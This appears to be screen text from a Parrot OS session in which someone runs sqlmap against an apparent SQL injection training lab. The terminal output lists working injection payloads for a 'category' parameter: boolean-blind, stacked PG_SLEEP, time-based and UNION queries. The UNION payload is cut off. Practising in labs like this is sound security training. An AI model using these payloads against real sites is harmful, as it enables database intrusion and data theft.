 Applications Places System
ث نوفمبر 23, 17:52
python3 sqlmap.py -r param2 --dbs --batch - Parrot Terminal
File Edit View Search Terminal Tabs Help
burpsuite - Parrot Terminal
python3 sqlmap.py -r param1 --dbs --batc...
python3 sqlmap.py -r param2 --dbs --batc...
python3 sqlmap.py -r param3 --dbs --batc...
[17:51:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:51:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[17:51:24] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[17:51:25] [INFO] target URL appears to have 3 columns in query
[17:51:26] [INFO] GET parameter 'category' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'category' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 53 HTTP(s) requests:
---
Parameter: category (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: category=Corporate gifts' AND 1017=1017 AND 'PTDi'='PTDi
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: category=Corporate gifts';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: category=Corporate gifts' AND 2540=(SELECT 2540 FROM PG_SLEEP(5)) AND 'FAJY'='FAJY
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: category=Corporate gifts' UNION ALL SELECT NULL,(CHR(113)||CHR(118)||CHR(112)||CHR(113)||CHR(113))||(CHR(66)||CHR(117)||CH
R(80)||CHR(100)||CHR(86)||CHR(108)||CHR(90)||CHR(78)||CHR(109)||CHR(67)||CHR(120)||CHR(87)||CHR(108)||CHR(80)||CHR(68)||CHR(90)||CHR(10
0)||CHR(117)||CHR(103)||CHR(97)||CHR(87)||CHR(86)||CHR(84)||CHR(117)||CHR(77)||CHR(77)||CHR(104)||CHR(70)||CHR(81)||CHR(97)||CHR(89)||C
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Menu
SQL injection UNION at...
Burp Suite Community ...
*Unsaved Document 1 -...
python3 sqlmap.py -r pa...